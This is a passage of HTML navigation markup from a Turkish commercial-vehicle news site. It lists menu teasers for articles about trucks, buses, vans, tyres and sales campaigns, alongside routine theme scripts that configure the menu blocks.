Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" class="td-image-wrap " title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760509040_e_bus_lionscoache_sby_award_02-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi">MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" class="td-image-wrap " title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760612184_Yeni_F_MAX-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR">FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" class="td-image-wrap " title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/IMG_5571-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı">Otokar ve Daimler Buses Üretim Anlaşması İmzaladı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-181"><a href="https://ticariturk.com/editor/">Editör</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "3";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/RSOG-VR-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!">RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" class="td-image-wrap " title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" ><img class="entry-thumb" src="[data-uri]" alt="" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32281-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek">ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" class="td-image-wrap " title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32962-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi">Prometeon, kamyon ve otobüslere özel lastik geliştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "334";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "84";
tdBlocksArray.push(block_tdi_12);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://ticariturk.com/hafif-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="40" href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="41" href="https://ticariturk.com/hafif-ticari/van/">Van</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "231";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "58";
tdBlocksArray.push(block_tdi_17);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://ticariturk.com/kampanyalar/">Tümü</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="48" href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="46" href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="47" href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "73";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "19";
tdBlocksArray.push(block_tdi_22);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://ticariturk.com/roportaj/">Tümü</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="55" href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="54" href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="56" href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" class="td-image-wrap " title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/12/Yerli-FIAT-Ulysse-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!">FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" class="td-image-wrap " title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " ><img class="entry-thumb" src="[data-uri]" alt="" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-08-20-at-18.28.20-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   ">Alphan Altın, Bakırcı Group’ta Görevine Başladı   </a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki 